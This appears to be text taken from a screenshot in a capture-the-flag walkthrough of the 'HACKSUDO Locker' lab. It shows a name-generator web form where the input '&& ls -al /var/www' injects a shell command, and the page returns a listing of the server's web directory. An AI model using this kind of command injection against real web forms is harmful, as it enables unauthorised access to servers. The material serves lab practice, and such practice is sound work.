 192.168.12.29/generator.php#
110%
HACKSUDO Locker: fancy name generator
Smart People Alway execute Smart Plan
Enter Your Name below:
&& ls -al /var/www
submit
www.hacksudo.com
total 16
drwxr-xr-x  3 www-data www-data 4096 Mar 20  2021 .
drwxr-xr-x 14 root     root     4096 Mar 19  2021 ..
-rwxrwxr--  1 www-data www-data  176 Mar 20  2021 hacksudo
drwxr-xr-x  6 www-data www-data 4096 Mar 24  2021 html